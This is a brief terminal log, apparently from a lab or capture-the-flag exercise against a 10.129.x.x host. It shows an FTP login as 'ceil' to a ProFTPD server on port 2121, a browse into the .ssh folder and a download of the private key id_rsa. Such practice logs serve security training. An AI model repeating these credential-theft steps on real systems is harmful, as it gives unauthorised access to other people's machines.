 (kali㉿kali)-[~]
$ ftp 10.129.217.24 2121
Connected to 10.129.217.24.
220 ProFTPD Server (Ceil's FTP) [10.129.217.24]
Name (10.129.217.24:kali): ceil
331 Password required for ceil
Password:
230 User ceil logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||15678|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x   4 ceil     ceil         4096 Nov 10  2021 .
drwxr-xr-x   4 ceil     ceil         4096 Nov 10  2021 ..
-rw-------   1 ceil     ceil          294 Nov 10  2021 .bash_history
-rw-r--r--   1 ceil     ceil          220 Nov 10  2021 .bash_logout
-rw-r--r--   1 ceil     ceil         3771 Nov 10  2021 .bashrc
drwx------   2 ceil     ceil         4096 Nov 10  2021 .cache
-rw-r--r--   1 ceil     ceil          807 Nov 10  2021 .profile
drwx------   2 ceil     ceil         4096 Nov 10  2021 .ssh
-rw-------   1 ceil     ceil          759 Nov 10  2021 .viminfo
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||24315|)
150 Opening ASCII mode data connection for file list
-rw-rw-r--   1 ceil     ceil          738 Nov 10  2021 authorized_keys
-rw-------   1 ceil     ceil         3381 Nov 10  2021 id_rsa
-rw-r--r--   1 ceil     ceil          738 Nov 10  2021 id_rsa.pub
226 Transfer complete
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||49657|)
150 Opening BINARY mode data connection for id_rsa (3381 bytes)
100% |*********************************************************************************************
3381 bytes received in 00:00 (11.14 KiB/s)
ftp>